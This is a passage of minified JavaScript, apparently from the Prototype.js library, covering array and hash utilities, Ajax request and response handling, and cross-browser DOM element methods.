i;return-1}function lastIndexOf(item,i){i=isNaN(i)?this.length:(i<0?this.length+i:i)+1;var n=this.slice(0,i).reverse().indexOf(item);return n<0?n:i-n-1}function concat(){var array=slice.call(this,0),item;for(var i=0,length=arguments.length;i<length;i++){item=arguments[i];if(Object.isArray(item)&&!("callee"in item)){for(var j=0,arrayLength=item.length;j<arrayLength;j++)array.push(item[j])}else{array.push(item)}}return array}Object.extend(arrayProto,Enumerable);if(!arrayProto._reverse)arrayProto._reverse=arrayProto.reverse;Object.extend(arrayProto,{_each:_each,clear:clear,first:first,last:last,compact:compact,flatten:flatten,without:without,reverse:reverse,uniq:uniq,intersect:intersect,clone:clone,toArray:clone,size:size,inspect:inspect});var CONCAT_ARGUMENTS_BUGGY=function(){return[].concat(arguments)[0][0]!==1}(1,2);if(CONCAT_ARGUMENTS_BUGGY)arrayProto.concat=concat;if(!arrayProto.indexOf)arrayProto.indexOf=indexOf;if(!arrayProto.lastIndexOf)arrayProto.lastIndexOf=lastIndexOf})();function $H(object){return new Hash(object)}var Hash=Class.create(Enumerable,function(){function initialize(object){this._object=Object.isHash(object)?object.toObject():Object.clone(object)}function _each(iterator){for(var key in this._object){var value=this._object[key],pair=[key,value];pair.key=key;pair.value=value;iterator(pair)}}function set(key,value){return this._object[key]=value}function get(key){if(this._object[key]!==Object.prototype[key])return this._object[key]}function unset(key){var value=this._object[key];delete this._object[key];return value}function toObject(){return Object.clone(this._object)}function keys(){return this.pluck("key")}function values(){return this.pluck("value")}function index(value){var match=this.detect(function(pair){return pair.value===value});return match&&match.key}function merge(object){return this.clone().update(object)}function update(object){return new Hash(object).inject(this,function(result,pair){result.set(pair.key,pair.value);return result})}function toQueryPair(key,value){if(Object.isUndefined(value))return key;return key+"="+encodeURIComponent(String.interpret(value))}function toQueryString(){return this.inject([],function(results,pair){var key=encodeURIComponent(pair.key),values=pair.value;if(values&&typeof values=="object"){if(Object.isArray(values)){var queryValues=[];for(var i=0,len=values.length,value;i<len;i++){value=values[i];queryValues.push(toQueryPair(key,value))}return results.concat(queryValues)}}else results.push(toQueryPair(key,values));return results}).join("&")}function inspect(){return"#<Hash:{"+this.map(function(pair){return pair.map(Object.inspect).join(": ")}).join(", ")+"}>"}function clone(){return new Hash(this)}return{initialize:initialize,_each:_each,set:set,get:get,unset:unset,toObject:toObject,toTemplateReplacements:toObject,keys:keys,values:values,index:index,merge:merge,update:update,toQueryString:toQueryString,inspect:inspect,toJSON:toObject,clone:clone}}());Hash.from=$H;Object.extend(Number.prototype,function(){function toColorPart(){return this.toPaddedString(2,16)}function succ(){return this+1}function times(iterator,context){$R(0,this,true).each(iterator,context);return this}function toPaddedString(length,radix){var string=this.toString(radix||10);return"0".times(length-string.length)+string}function abs(){return Math.abs(this)}function round(){return Math.round(this)}function ceil(){return Math.ceil(this)}function floor(){return Math.floor(this)}return{toColorPart:toColorPart,succ:succ,times:times,toPaddedString:toPaddedString,abs:abs,round:round,ceil:ceil,floor:floor}}());function $R(start,end,exclusive){return new ObjectRange(start,end,exclusive)}var ObjectRange=Class.create(Enumerable,function(){function initialize(start,end,exclusive){this.start=start;this.end=end;this.exclusive=exclusive}function _each(iterator){var value=this.start;while(this.include(value)){iterator(value);value=value.succ()}}function include(value){if(value<this.start)return false;if(this.exclusive)return value<this.end;return value<=this.end}return{initialize:initialize,_each:_each,include:include}}());var Ajax={getTransport:function(){return Try.these(function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")})||false},activeRequestCount:0};Ajax.Responders={responders:[],_each:function(iterator){this.responders._each(iterator)},register:function(responder){if(!this.include(responder))this.responders.push(responder)},unregister:function(responder){this.responders=this.responders.without(responder)},dispatch:function(callback,request,transport,json){this.each(function(responder){if(Object.isFunction(responder[callback])){try{responder[callback].apply(responder,[request,transport,json])}catch(e){}}})}};Object.extend(Ajax.Responders,Enumerable);Ajax.Responders.register({onCreate:function(){Ajax.activeRequestCount++},onComplete:function(){Ajax.activeRequestCount--}});Ajax.Base=Class.create({initialize:function(options){this.options={method:"post",asynchronous:true,contentType:"application/x-www-form-urlencoded",encoding:"UTF-8",parameters:"",evalJSON:true,evalJS:true};Object.extend(this.options,options||{});this.options.method=this.options.method.toLowerCase();if(Object.isHash(this.options.parameters))this.options.parameters=this.options.parameters.toObject()}});Ajax.Request=Class.create(Ajax.Base,{_complete:false,initialize:function($super,url,options){$super(options);this.transport=Ajax.getTransport();this.request(url)},request:function(url){this.url=url;this.method=this.options.method;var params=Object.isString(this.options.parameters)?this.options.parameters:Object.toQueryString(this.options.parameters);if(!["get","post"].include(this.method)){params+=(params?"&":"")+"_method="+this.method;this.method="post"}if(params&&this.method==="get"){this.url+=(this.url.include("?")?"&":"?")+params}this.parameters=params.toQueryParams();try{var response=new Ajax.Response(this);if(this.options.onCreate)this.options.onCreate(response);Ajax.Responders.dispatch("onCreate",this,response);this.transport.open(this.method.toUpperCase(),this.url,this.options.asynchronous);if(this.options.asynchronous)this.respondToReadyState.bind(this).defer(1);this.transport.onreadystatechange=this.onStateChange.bind(this);this.setRequestHeaders();this.body=this.method=="post"?this.options.postBody||params:null;this.transport.send(this.body);if(!this.options.asynchronous&&this.transport.overrideMimeType)this.onStateChange()}catch(e){this.dispatchException(e)}},onStateChange:function(){var readyState=this.transport.readyState;if(readyState>1&&!(readyState==4&&this._complete))this.respondToReadyState(this.transport.readyState)},setRequestHeaders:function(){var headers={"X-Requested-With":"XMLHttpRequest","X-Prototype-Version":Prototype.Version,Accept:"text/javascript, text/html, application/xml, text/xml, */*"};if(this.method=="post"){headers["Content-type"]=this.options.contentType+(this.options.encoding?"; charset="+this.options.encoding:"");if(this.transport.overrideMimeType&&(navigator.userAgent.match(/Gecko\/(\d{4})/)||[0,2005])[1]<2005)headers["Connection"]="close"}if(typeof this.options.requestHeaders=="object"){var extras=this.options.requestHeaders;if(Object.isFunction(extras.push))for(var i=0,length=extras.length;i<length;i+=2)headers[extras[i]]=extras[i+1];else $H(extras).each(function(pair){headers[pair.key]=pair.value})}for(var name in headers)this.transport.setRequestHeader(name,headers[name])},success:function(){var status=this.getStatus();return!status||status>=200&&status<300||status==304},getStatus:function(){try{if(this.transport.status===1223)return 204;return this.transport.status||0}catch(e){return 0}},respondToReadyState:function(readyState){var state=Ajax.Request.Events[readyState],response=new Ajax.Response(this);if(state=="Complete"){try{this._complete=true;(this.options["on"+response.status]||this.options["on"+(this.success()?"Success":"Failure")]||Prototype.emptyFunction)(response,response.headerJSON)}catch(e){this.dispatchException(e)}var contentType=response.getHeader("Content-type");if(this.options.evalJS=="force"||this.options.evalJS&&this.isSameOrigin()&&contentType&&contentType.match(/^\s*(text|application)\/(x-)?(java|ecma)script(;.*)?\s*$/i))this.evalResponse()}try{(this.options["on"+state]||Prototype.emptyFunction)(response,response.headerJSON);Ajax.Responders.dispatch("on"+state,this,response,response.headerJSON)}catch(e){this.dispatchException(e)}if(state=="Complete"){this.transport.onreadystatechange=Prototype.emptyFunction}},isSameOrigin:function(){var m=this.url.match(/^\s*https?:\/\/[^\/]*/);return!m||m[0]=="#{protocol}//#{domain}#{port}".interpolate({protocol:location.protocol,domain:document.domain,port:location.port?":"+location.port:""})},getHeader:function(name){try{return this.transport.getResponseHeader(name)||null}catch(e){return null}},evalResponse:function(){try{return eval((this.transport.responseText||"").unfilterJSON())}catch(e){this.dispatchException(e)}},dispatchException:function(exception){(this.options.onException||Prototype.emptyFunction)(this,exception);Ajax.Responders.dispatch("onException",this,exception)}});Ajax.Request.Events=["Uninitialized","Loading","Loaded","Interactive","Complete"];Ajax.Response=Class.create({initialize:function(request){this.request=request;var transport=this.transport=request.transport,readyState=this.readyState=transport.readyState;if(readyState>2&&!Prototype.Browser.IE||readyState==4){this.status=this.getStatus();this.statusText=this.getStatusText();this.responseText=String.interpret(transport.responseText);this.headerJSON=this._getHeaderJSON()}if(readyState==4){var xml=transport.responseXML;this.responseXML=Object.isUndefined(xml)?null:xml;this.responseJSON=this._getResponseJSON()}},status:0,statusText:"",getStatus:Ajax.Request.prototype.getStatus,getStatusText:function(){try{return this.transport.statusText||""}catch(e){return""}},getHeader:Ajax.Request.prototype.getHeader,getAllHeaders:function(){try{return this.getAllResponseHeaders()}catch(e){return null}},getResponseHeader:function(name){return this.transport.getResponseHeader(name)},getAllResponseHeaders:function(){return this.transport.getAllResponseHeaders()},_getHeaderJSON:function(){var json=this.getHeader("X-JSON");if(!json)return null;json=decodeURIComponent(escape(json));try{return json.evalJSON(this.request.options.sanitizeJSON||!this.request.isSameOrigin())}catch(e){this.request.dispatchException(e)}},_getResponseJSON:function(){var options=this.request.options;if(!options.evalJSON||options.evalJSON!="force"&&!(this.getHeader("Content-type")||"").include("application/json")||this.responseText.blank())return null;try{return this.responseText.evalJSON(options.sanitizeJSON||!this.request.isSameOrigin())}catch(e){this.request.dispatchException(e)}}});Ajax.Updater=Class.create(Ajax.Request,{initialize:function($super,container,url,options){this.container={success:container.success||container,failure:container.failure||(container.success?null:container)};options=Object.clone(options);var onComplete=options.onComplete;options.onComplete=function(response,json){this.updateContent(response.responseText);if(Object.isFunction(onComplete))onComplete(response,json)}.bind(this);$super(url,options)},updateContent:function(responseText){var receiver=this.container[this.success()?"success":"failure"],options=this.options;if(!options.evalScripts)responseText=responseText.stripScripts();if(receiver=$(receiver)){if(options.insertion){if(Object.isString(options.insertion)){var insertion={};insertion[options.insertion]=responseText;receiver.insert(insertion)}else options.insertion(receiver,responseText)}else receiver.update(responseText)}}});Ajax.PeriodicalUpdater=Class.create(Ajax.Base,{initialize:function($super,container,url,options){$super(options);this.onComplete=this.options.onComplete;this.frequency=this.options.frequency||2;this.decay=this.options.decay||1;this.updater={};this.container=container;this.url=url;this.start()},start:function(){this.options.onComplete=this.updateComplete.bind(this);this.onTimerEvent()},stop:function(){this.updater.options.onComplete=undefined;clearTimeout(this.timer);(this.onComplete||Prototype.emptyFunction).apply(this,arguments)},updateComplete:function(response){if(this.options.decay){this.decay=response.responseText==this.lastText?this.decay*this.options.decay:1;this.lastText=response.responseText}this.timer=this.onTimerEvent.bind(this).delay(this.decay*this.frequency)},onTimerEvent:function(){this.updater=new Ajax.Updater(this.container,this.url,this.options)}});function $(element){if(arguments.length>1){for(var i=0,elements=[],length=arguments.length;i<length;i++)elements.push($(arguments[i]));return elements}if(Object.isString(element))element=document.getElementById(element);return Element.extend(element)}if(Prototype.BrowserFeatures.XPath){document._getElementsByXPath=function(expression,parentElement){var results=[];var query=document.evaluate(expression,$(parentElement)||document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);for(var i=0,length=query.snapshotLength;i<length;i++)results.push(Element.extend(query.snapshotItem(i)));return results}}if(!Node)var Node={};if(!Node.ELEMENT_NODE){Object.extend(Node,{ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,ENTITY_NODE:6,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,NOTATION_NODE:12})}(function(global){function shouldUseCache(tagName,attributes){if(tagName==="select")return false;if("type"in attributes)return false;return true}var HAS_EXTENDED_CREATE_ELEMENT_SYNTAX=function(){try{var el=document.createElement('<input name="x">');return el.tagName.toLowerCase()==="input"&&el.name==="x"}catch(err){return false}}();var element=global.Element;global.Element=function(tagName,attributes){attributes=attributes||{};tagName=tagName.toLowerCase();var cache=Element.cache;if(HAS_EXTENDED_CREATE_ELEMENT_SYNTAX&&attributes.name){tagName="<"+tagName+' name="'+attributes.name+'">';delete attributes.name;return Element.writeAttribute(document.createElement(tagName),attributes)}if(!cache[tagName])cache[tagName]=Element.extend(document.createElement(tagName));var node=shouldUseCache(tagName,attributes)?cache[tagName].cloneNode(false):document.createElement(tagName);return Element.writeAttribute(node,attributes)};Object.extend(global.Element,element||{});if(element)global.Element.prototype=element.prototype})(this);Element.idCounter=1;Element.cache={};Element._purgeElement=function(element){var uid=element._prototypeUID;if(uid){Element.stopObserving(element);element._prototypeUID=void 0;delete Element.Storage[uid]}};Element.Methods={visible:function(element){return $(element).style.display!="none"},toggle:function(element){element=$(element);Element[Element.visible(element)?"hide":"show"](element);return element},hide:function(element){element=$(element);element.style.display="none";return element},show:function(element){element=$(element);element.style.display="";return element},remove:function(element){element=$(element);element.parentNode.removeChild(element);return element},update:function(){var SELECT_ELEMENT_INNERHTML_BUGGY=function(){var el=document.createElement("select"),isBuggy=true;el.innerHTML='<option value="test">test</option>';if(el.options&&el.options[0]){isBuggy=el.options[0].nodeName.toUpperCase()!=="OPTION"}el=null;return isBuggy}();var TABLE_ELEMENT_INNERHTML_BUGGY=function(){try{var el=document.createElement("table");if(el&&el.tBodies){el.innerHTML="<tbody><tr><td>test</td></tr></tbody>";var isBuggy=typeof el.tBodies[0]=="undefined";el=null;return isBuggy}}catch(e){return true}}();var LINK_ELEMENT_INNERHTML_BUGGY=function(){try{var el=document.createElement("div");el.innerHTML="<link>";var isBuggy=el.childNodes.length===0;el=null;return isBuggy}catch(e){return true}}();var ANY_INNERHTML_BUGGY=SELECT_ELEMENT_INNERHTML_BUGGY||TABLE_ELEMENT_INNERHTML_BUGGY||LINK_ELEMENT_INNERHTML_BUGGY;var SCRIPT_ELEMENT_REJECTS_TEXTNODE_APPENDING=function(){var s=document.createElement("script"),isBuggy=false;try{s.appendChild(document.createTextNode(""));isBuggy=!s.firstChild||s.firstChild&&s.firstChild.nodeType!==3}catch(e){isBuggy=true}s=null;return isBuggy}();function update(element,content){element=$(element);var purgeElement=Element._purgeElement;var descendants=element.getElementsByTagName("*"),i=descendants.length;while(i--)purgeElement(descendants[i]);if(content&&content.toElement)content=content.toElement();if(Object.isElement(content))return element.update().insert(content);content=Object.toHTML(content);var tagName=element.tagName.toUpperCase();if(tagName==="SCRIPT"&&SCRIPT_ELEMENT_REJECTS_TEXTNODE_APPENDING){element.text=content;return element}if(ANY_INNERHTML_BUGGY){if(tagName in Element._insertionTranslations.tags){while(element.firstChild){element.removeChild(element.firstChild)}Element._getContentFromAnonymousElement(tagName,content.stripScripts()).each(function(node){element.appendChild(node)})}else if(LINK_ELEMENT_INNERHTML_BUGGY&&Object.isString(content)&&content.indexOf("<link")>-1){while(element.firstChild){element.removeChild(element.firstChild)}var nodes=Element._getContentFromAnonymousElement(tagName,content.stripScripts(),true);nodes.each(function(node){element.appendChild(node)})}else{element.innerHTML=content.stripScripts()}}else{element.innerHTML=content.stripScripts()}content.evalScripts.bind(content).defer();return element}return update}(),replace:function(element,content){element=$(element);if(content&&content.toElement)content=content.toElement();else if(!Object.isElement(content)){content=Object.toHTML(content);var range=element.ownerDocument.createRange();range.selectNode(element);content.evalScripts.bind(content).defer();content=range.createContextualFragment(content.stripScripts())}element.parentNode.replaceChild(content,element);return element},insert:function(element,insertions){element=$(element);if(Object.isString(insertions)||Object.isNumber(insertions)||Object.isElement(insertions)||insertions&&(insertions.toElement||insertions.toHTML))insertions={bottom:insertions};var content,insert,tagName,childNodes;for(var position in insertions){content=insertions[position];position=position.toLowerCase();insert=Element._insertionTranslations[position];if(content&&content.toElement)content=content.toElement();if(Object.isElement(content)){insert(element,content);continue}content=Object.toHTML(content);tagName=(position=="before"||position=="after"?element.parentNode:element).tagName.toUpperCase();childNodes=Element._getContentFromAnonymousElement(tagName,content.stripScripts());if(position=="top"||position=="after")childNodes.reverse();childNodes.each(insert.curry(element));content.evalScripts.bind(content).defer()}return element},wrap:function(element,wrapper,attributes){element=$(element);if(Object.isElement(wrapper))$(wrapper).writeAttribute(attributes||{});else if(Object.isString(wrapper))wrapper=new Element(wrapper,attributes);else wrapper=new Element("div",wrapper);if(element.parentNode)element.parentNode.replaceChild(wrapper,element);wrapper.appendChild(element);return wrapper},inspect:function(element){element=$(element);var result="<"+element.tagName.toLowerCase();$H({id:"id",className:"class"}).each(function(pair){var property=pair.first(),attribute=pair.last(),value=(element[property]||"").toString();if(value)result+=" "+attribute+"="+value.inspect(true)});return result+">"},recursivelyCollect:function(element,property,maximumLength){element=$(element);maximumLength=maximumLength||-1;var elements=[];while(element=element[property]){if(element.nodeType==1)elements.push(Element.extend(element));if(elements.length==maximumLength)break}return elements},ancestors:function(element){return Element.recursivelyCollect(element,"parentNode")},descendants:function(element){return Element.select(element,"*")},firstDescendant:function(element){element=$(element).firstChild;while(element&&element.nodeType!=1)element=element.nextSibling;return $(element)},immediateDescendants:function(element){var results=[],child=$(element).firstChild;while(child){if(child.nodeType===1){results.push(Element.extend(child))}child=child.nextSibling}return results},previousSiblings:function(element,maximumLength){return Element.recursivelyCollect(element,"previousSibling")},nextSiblings:function(element){return Element.recursivelyCollect(element,"nextSibling")},siblings:function(element){element=$(element);return Element.previousSiblings(element).reverse().concat(Element.nextSiblings(element))},match:function(element,selector){element=$(element);if(Object.isString(selector))return Prototype.Selector.match(element,selector);return selector.match(element)},up:function(element,expression,index){element=$(element);if(arguments.length==1)return $(element.parentNode);var ancestors=Element.ancestors(element);return Object.isNumber(expression)?ancestors[expression]:Prototype.Selector.find(ancestors,expression,index)},down:function(element,expression,index){element=$(element);if(arguments.length==1)return Element.firstDescendant(element);return Object.isNumber(expression)?Element.descendants(element)[expression]:Element.select(element,expression)[index||0]},previous:function(element,expression,index){element=$(element);if(Object.isNumber(expression))index=expression,expression=false;if(!Object.isNumber(index))index=0;if(expression){return Prototype.Selector.find(element.previousSiblings(),expression,index)}else{return element.recursivelyCollect("previousSibling",index+1)[index]}},next:function(element,expression,index){element=$(element);if(Object.isNumber(expression))index=expression,expression=false;if(!Object.isNumber(index))index=0;if(expression){return Prototype.Selector.find(element.nextSiblings(),expression,index)}else{var maximumLength=Object.isNumber(index)?index+1:1;return element.recursivelyCollect("nextSibling",index+1)[index]}},select:function(element){element=$(element);var expressions=Array.prototype.slice.call(arguments,1).join(", ");return Prototype.Selector.select(expressions,element)},adjacent:function(element){element=$(element);var expressions=Array.prototype.slice.call(arguments,1).join(", ");return Prototype.Selector.select(expressions,element.parentNode).without(element)},identify:function(element){element=$(element);var id=Element.readAttribute(element,"id");if(id)return id;do{id="anonymous_element_"+Element.idCounter++}while($(id));Element.writeAttribute(element,"id",id);return id},readAttribute:function(element,name){element=$(element);if(Prototype.Browser.IE){var t=Element._attributeTranslations.read;if(t.values[name])return t.values[name](element,name);if(t.names[name])name=t.names[name];if(name.include(":")){return!element.attributes||!element.attributes[name]?null:element.attributes[name].value}}return element.getAttribute(name)},writeAttribute:function(element,name,value){element=$(element);var attributes={},t=Element._attributeTranslations.write;if(typeof name=="object")attributes=name;else attributes[name]=Object.isUndefined(value)?true:value;for(var attr in attributes){name=t.names[attr]||attr;value=attributes[attr];if(t.values[attr])name=t.values[attr](element,value);if(value===false||value===null)element.removeAttribute(name);else if(value===true)element.setAttribute(name,name);else element.setAttribute(name,value)}return element},getHeight:function(element){return Element.getDimensions(element).height},getWidth:function(element){return Element.getDimensions(element).width},classNames:function(element){return new Element.ClassNames(element)},hasClassName:function(element,className){if(!(element=$(element)))return;var elementClassName=element.className;return elementClassName.length>0&&(elementClassName==className||new RegExp("(^|\\s)"+className+"(\\s|$)").test(elementClassName))},addClassName:function(element,className){if(!(element=$(element)))return;if(!Element.hasClassName(element,className))element.className+=(element.className?" ":"")+className;return element},removeClassName:function(element,className){if(!(element=$(element)))return;element.className=element.className.replace(new RegExp("(^|\\s+)"+className+"(\\s+|$)")," ").strip();return element},toggleClassName:function(element,className){if(!(element=$(element)))return;return Element[Element.hasClassName(element,className)?"removeClassName":"addClassName"](element,className)},cleanWhitespace:function(element){element=$(element);var node=element.firstChild;while(node){var nextNode=node.nextSibling;if(node.nodeType==3&&!/\S/.test(node.nodeValue))element.removeChild(node);node=nextNode}return element},empty:function(element){return $(element).innerHTML.blank()},descendantOf:function(element,ancestor){element=$(element),ancestor=$(ancestor);if(element.compareDocumentPosition)return(element.compareDocumentPosition(ancestor)&8)===8;if(ancestor.contains)return ancestor.contains(element)&&ancestor!==element;while(element=element.parentNode)if(element==ancestor)return true;return false},scrollTo:function(element){element=$(element);var pos=Element.cumulativeOffset(element);window.scrollTo(pos[0],pos[1]);return element},getStyle:function(element,style){element=$(element);style=style=="float"?"cssFloat":style.camelize();var value=element.style[style];if(!value||value=="auto"){var css=document.defaultView.getComputedStyle(element,null);value=css?css[style]:null}if(style=="opacity")return value?parseFloat(value):1;return value=="auto"?null:value},getOpacity:function(element){return $(element).getStyle("opacity")},setStyle:function(element,styles){element=$(element);var elementStyle=element.style,match;if(Object.isString(styles)){element.style.cssText+=";"+styles;return styles.include("opacity")?element.setOpacity(styles.match(/opacity:\s*(\d?\.?\d*)/)[1]):element}for(var property in styles)if(property=="opacity")element.setOpacity(styles[property]);else elementStyle[property=="float"||property=="cssFloat"?Object.isUndefined(elementStyle.styleFloat)?"cssFloat":"styleFloat":property]=styles[property];return element},setOpacity:function(element,value){element=$(element);element.style.opacity=value==1||value===""?"":value<1e-5?0:value;return element},makePositioned:function(element){element=$(element);var pos=Element.getStyle(element,"position");if(pos=="static"||!pos){element._madePositioned=true;element.style.position="relative";if(Prototype.Browser.Opera){element.style.top=0;element.style.left=0}}return element},undoPositioned:function(element){element=$(element);if(element._madePositioned){element._madePositioned=undefined;element.style.position=element.style.top=element.style.left=element.style.bottom=element.style.right=""}return element},makeClipping:function(element){element=$(element);if(element._overflow)return element;element._overflow=Element.getStyle(element,"overflow")||"auto";if(element._overflow!=="hidden")element.style.overflow="hidden";return element},undoClipping:function(element){element=$(element);if(!element._overflow)return element;element.style.overflow=element._overflow=="auto"?"":element._overflow;element._overflow=null;return element},clonePosition:function(element,source){var options=Object.extend({setLeft:true,setTop:true,setWidth:true,setHeight:true,offsetTop:0,offsetLeft:0},arguments[2]||{});source=$(source);var p=Element.viewportOffset(source),delta=[0,0],parent=null;element=$(element);if(Element.getStyle(element,"position")=="absolute"){parent=Element.getOffsetParent(element);delta=Element.viewportOffset(parent)}if(parent==document.body){delta[0]-=document.body.offsetLeft;delta[1]-=document.body.offsetTop}if(options.setLeft)element.style.left=p[0]-delta[0]+options.offsetLeft+"px";if(options.setTop)element.style.top=p[1]-delta[1]+options.offsetTop+"px";if(options.setWidth)element.style.width=source.offsetWidth+"px";if(options.setHeight)element.style.height=source.offsetHeight+"px";return element}};Object.extend(Element.Methods,{getElementsBySelector:Element.Methods.select,childElements:Element.Methods.immediateDescendants});Element._attributeTranslations={write:{names:{className:"class",htmlFor:"for"},values:{}}};if(Prototype.Browser.Opera){Element.Methods.getStyle=Element.Methods.getStyle.wrap(function(proceed,element,style){switch(style){case"height":case"width":if(!Element.visible(element))return null;var dim=parseInt(proceed(element,style),10);if(dim!==element["offset"+style.capitalize()])return dim+"px";var properties;if(style==="height"){properties=["border-top-width","padding-top","padding-bottom","border-bottom-width"]}else{properties=["border-left-width","padding-left","padding-right","border-right-width"]}return properties.inject(dim,function(memo,property){var val=proceed(element,property);return val===null?memo:memo-parseInt(val,10)})+"px";default:return proceed(element,style)}});Element.Methods.readAttribute=Element.Methods.readAttribute.wrap(function(proceed,element,attribute){if(attribute==="title")return element.title;return proceed(element,attribute)})}else if(Prototype.Browser.IE){Element.Methods.getStyle=function(element,style){element=$(element);style=style=="float"||style=="cssFloat"?"styleFloat":style.camelize();var value=element.style[style];if(!value&&element.currentStyle)value=element.currentStyle[style];if(style=="opacity"){if(value=(element.getStyle("filter")||"").match(/alpha\(opacity=(.*)\)/))if(value[1])return parseFloat(value[1])/100;return 1}if(value=="auto"){if((style=="width"||style=="height")&&element.getStyle("display")!="none")return element["offset"+style.capitalize()]+"px";return null}return value};Element.Methods.setOpacity=function(element,value){function stripAlpha(filter){return filter.replace(/alpha\([^\)]*\)/gi,"")}element=$(element);var currentStyle=element.currentStyle;if(currentStyle&&!currentStyle.hasLayout||!currentStyle&&element.style.zoom=="normal")element.style.zoom=1;var filter=element.getStyle("filter"),style=element.style;if(value==1||value===""){(filter=stripAlpha(filter))?style.filter=filter:style.removeAttribute("filter");return element}else if(value<1e-5)value=0;style.filter=stripAlpha(filter)+"alpha(opacity="+value*100+")";return element};Element._attributeTranslations=function(){var classProp="className",forProp="for",el=document.createElement("div");el.setAttribute(classProp,"x");if(el.className!=="x"){el.setAttribute("class","x");if(el.className==="x"){classProp="class"}}el=null;el=document.createElement("label");el.setAttribute(forProp,"x");if(el.htmlFor!=="x"){el.setAttribute("htmlFor","x");if(el.htmlFor==="x"){forProp="htmlFor"}}el=null;return{read:{names:{class:classProp,className:classProp,for:forProp,htmlFor:forProp},values:{_getAttr:function(element,attribute){return element.getAttribute(attribute)},_getAttr2:function(element,attribute){return element.getAttribute(attribute,2)},_getAttrNode:function(element,attribute){var node=element.getAttributeNode(attribute);return node?node.value:""},_getEv:function(){var el=document.createElement("div"),f;el.onclick=Prototype.emptyFunction;var value=el.getAttribute("onclick");if(String(value).indexOf("{")>-1){f=function(element,attribute){attribute=element.getAttribute(attribute);if(!attribute)return null;attribute=attribute.toString();attribute=attribute.split("{")[1];attribute=attribute.split("}")[0];return attribute.strip()}}else if(value===""){f=function(element,attribute){attribute=element.getAttribute(attribute);if(!attribute)return null;return attribute.strip()}}el=null;return f}(),_flag:function(element,attribute){return $(element).hasAttribute(attribute)?attribute:null},style:function(element){return element.style.cssText.toLowerCase()},title:function(element){return element.title}}}}}();Element._attributeTranslations.write={names:Object.extend({cellpadding:"cellPadding",cellspacing:"cellSpacing"},Element._attributeTranslations.read.names),values:{checked:function(element,value){element.checked=!!value},style:function(element,value){element.style.cssText=value?value:""}}};Element._attributeTranslations.has={};$w("colSpan rowSpan vAlign dateTime accessKey tabIndex "+"encType maxLength readOnly longDesc frameBorder").each(function(attr){Element._attributeTranslations.write.names[attr.toLowerCase()]=attr;Element._attributeTranslations.has[attr.toLowerCase()]=attr});(function(v){Object.extend(v,{href:v._getAttr2,src:v._getAttr2,type:v._getAttr,action:v._getAttrNode,disabled:v._flag,checked:v._flag,readonly:v._flag,multiple:v._flag,onload:v._getEv,onunload:v._getEv,onclick:v._getEv,ondblclick:v._getEv,onmousedown:v._getEv,onmouseup:v._getEv,onmouseover:v._getEv,onmousemove:v._getEv,onmouseout:v._getEv,onfocus:v._getEv,onblur:v._getEv,onkeypress:v._getEv,onkeydown:v._getEv,onkeyup:v._getEv,onsubmit:v._getEv,onreset:v._getEv,onselect:v._getEv,onchange:v._getEv})})(Element._attributeTranslations.read.values);if(Prototype.BrowserFeatures.ElementExtensions){(function(){function _descendants(element){var nodes=element.getElementsByTagName("*"),results=[];for(var i=0,node;node=nodes[i];i++)if(node.tagName!=="!")results.push(node);return results}Element.Methods.down=function(element,expression,index){element=$(element);if(arguments.length==1)return element.firstDescendant();return Object.isNumber(expression)?_descendants(element)[expression]:Element.select(element,expression)[index||0]}})()}}else if(Prototype.Browser.Gecko&&/rv:1\.8\.0/.test(navigator.userAgent)){Element.Methods.setOpacity=function(element,value){element=$(element);element.style.opacity=value==1?.999999:value===""?"":value<1e-5?0:value;return element}}else if(Prototype.Browser.WebKit){Element.Methods.setOpacity=function(element,value){element=$(element);element.style.opacity=value==1||value===""?"":value<1e-5?0:value;if(value==1)if(element.tagName.toUpperCase()=="IMG"&&element.width){element.width++;element.width--}else try{var n=document.createTextNode(" ");element.appendChild(n);element.removeChild(n)}catch(e){}return element}}if("outerHTML"in document.documentElement){Element.Methods.replace=function(element,content){element=$(element);if(content&&content.toElement)content=content.toElement();if(Object.isElement(content)){element.parentNode.replaceChild(content,element);return element}content=Object.toHTML(content);var parent=element.parentNode,tagName=parent.tagName.toUpperCase();if(Element._insertionTranslations.tags[tagName]){var nextSibling=element.next(),fragments=Element._getContentFromAnonymousElement(tagName,content.stripScripts());parent.removeChild(element);if(nextSibling)fragments.each(function(node){parent.insertBefore(node,nextSibling)});else fragments.each(function(node){parent.appendChild(node)})}else element.outerHTML=content.stripScripts();content.evalScripts.bind(content).defer();return element}}Element._returnOffset=function(l,t){var result=[l,t];result.left=l;result.top=t;return result};Element._getContentFromAnonymousElement=function(tagName,html,force){var div=new Element("div"),t=Element._insertionTranslations.tags[tagName];var workaround=false;if(t)workaround=true;else if(force){workaround=true;t=["","",0]}if(workaround){div.innerHTML="&nbsp;"+t[0]+html+t[1];div.removeChild(div.firstChild);for(var i=t[2];i--;){div=div.firstChild}}else{div.innerHTML=html}return $A(div.childNodes)};Element._insertionTranslations={before:function(element,node){element.parentNode.insertBefore(node,element)},top:function(element,node){element.insertBefore(node,element.firstChild)},bottom:function(element,node){element.appendChild(node)},after:function(element,node){element.parentNode.insertBefore(node,element.nextSibling)},tags:{TABLE:["<table>","</table>",1],TBODY:["<table><tbody>","</tbody></table>",2],TR:["<table><tbody><tr>","</tr></tbody></table>",3],TD:["<table><tbody><tr><td>","</td></tr></tbody></table>",4],SELECT:["<select>","</select>",1]}};(function(){var tags=Element._insertionTranslations.tags;Object.extend(tags,{THEAD:tags.TBODY,TFOOT:tags.TBODY,TH:tags.TD})})();Element.Methods.Simulated={hasAttribute:function(element,attribute){attribute=Element._attributeTranslations.has[attribute]||attribute;var node=$(element).getAttributeNode(attribute);return!!(node&&node.specified)}};Element.Methods.ByTag={};Object.extend(Element,Element.Methods);(function(div){if(!Prototype.BrowserFeatures.ElementExtensions&&div["__proto__"]){window.HTMLElement={};window.HTMLElement.prototype=div["__proto__"];Prototype.BrowserFeatures.ElementExtensions=true}div=null})(document.createElement("div"));Element.extend=function(){function checkDeficiency(tagName){if(typeof window.Element!="undefined"){var proto=window.Element.prototype;if(proto){var id="_"+(Math.random()+"").slice(2),el=document.createElement(tagName);proto[id]="x";var 